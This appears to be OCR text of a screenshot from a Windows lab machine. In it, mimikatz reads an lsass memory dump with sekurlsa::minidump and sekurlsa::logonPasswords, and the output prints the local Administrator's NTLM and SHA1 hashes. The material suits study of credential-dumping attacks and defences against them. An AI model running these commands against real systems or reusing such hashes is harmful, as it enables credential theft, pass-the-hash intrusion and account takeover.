 Windows 11
Buy
mimikatz 2.2.0 x64 (oe.eo)
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS Microsoft.PowerShell.Core\FileSystem::\\Mac\Home\Downloads> .\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump \\Mac\Home\Downloads\lsass.DMP
Switch to MINIDUMP : '\\Mac\Home\Downloads\lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : '\\Mac\Home\Downloads\lsass.DMP' file for minidump...
Authentication Id : 0 ; 494373 (00000000:00078b25)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-A9FVQCU510J
Logon Server      : WIN-A9FVQCU510J
Logon Time        : 6/14/2023 12:05:23 AM
SID               : S-1-5-21-475754373-2222522093-564401973-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-A9FVQCU510J
         * NTLM     : 036dac4f519817e0f6ec28d80ab42205
         * SHA1     : 5cca0adce30b6164666d52ac52ee78e75f0bc3d6
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN-A9FVQCU510J
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WIN-A9FVQCU510J
         * Password : (null)
        ssp :
        credman :
Search
7z
12:17 AM
8/6/2023
2